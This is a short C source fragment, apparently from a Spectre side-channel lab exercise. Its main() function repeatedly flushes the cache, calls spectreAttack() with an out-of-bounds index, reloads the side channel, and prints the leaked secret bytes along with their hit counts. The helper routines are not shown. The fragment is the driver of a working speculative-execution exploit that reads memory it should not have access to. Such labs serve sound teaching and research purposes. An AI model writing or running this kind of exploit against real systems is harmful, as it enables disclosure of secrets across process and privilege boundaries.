 int main() {
  int i, j;
  for(j = 0; j < 17; j++){
    size_t index_beyond = (size_t)(secret - (char*)buffer + j);
    flushSideChannel();
    for(i=0;i<256; i++) scores[i]=0;
    for (i = 0; i < 1000; i++) {
      // printf("*****\n");  // This seemly "useless" line is necessary for the attack to succeed
      spectreAttack(index_beyond);
      // usleep(100);
      reloadSideChannelImproved();
    }
    int max = 1;
    for (i = 1; i < 256; i++){
      if(scores[max] < scores[i]) max = i;
    }
    usleep(25);
    printf("Reading secret value at index %ld\n", index_beyond);
    printf("The secret value is %d \t %c\n", max, max);
    printf("The number of hits is %d\n", scores[max]);
  }
  return (0);
}